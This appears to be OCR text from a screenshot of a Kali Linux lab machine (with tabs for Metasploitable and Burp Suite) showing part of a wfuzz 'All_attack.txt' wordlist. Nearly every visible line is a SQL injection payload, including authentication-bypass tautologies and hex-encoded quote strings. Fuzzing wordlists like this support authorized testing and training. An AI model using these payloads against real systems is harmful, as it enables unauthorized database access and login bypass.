 Kali 2020.4 Y - VMware Workstation
File Edit View VM Tabs Help
Kali 2020.4 Y Metasploitable
Burp Suite Community E... pictures - Mozilla Firefox All_attack.txt [Read-Onl... yasser@kali: ~/Tools/wf... 01:29 PM
Open All_attack.txt [Read-Only] Save
~/Tools/wfuzz/wordlist/Injections
333 ' --
334 --';
335 ' ;
336 = '
337 = ;
338 = --
339 \x23
340 \x27
341 \x3D \x3B'
342 \x3D \x27
343 \x27\x4F\x52 SELECT *
344 \x27\x6F\x72 SELECT *
345 'or select *
346 admin'--
347 <>"'%;)(&+
348 ' or ''='
349 ' or 'x'='x
350 " or "x"="x
351 ') or ('x'='x
352 0 or 1=1
353 ' or 0=0 --
354 " or 0=0 --
355 or 0=0 --
356 ' or 0=0 #
357 " or 0=0 #
358 or 0=0 #
359 ' or 1=1--
360 " or 1=1--
361 ' or '1'='1'--
362 "' or 1 --'"
363 or 1=1--
364 or%201=1
365 or%201=1 --
366 ' or 1=1 or ''='
367 " or 1=1 or ""="
368 ' or a=a--
369 " or "a"="a
370 ') or ('a'='a
371 ") or ("a"="a
372 hi" or "a"="a
373 hi" or 1=1 --
374 hi' or 1=1 --
375 hi' or 'a'='a
376 hi') or ('a'='a
377 hi") or ("a"="a
378 'hi' or 'x'='x';
Plain Text Tab Width: 8 Ln 354, Col 12 INS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search ENG 9:29 PM
2/20/2021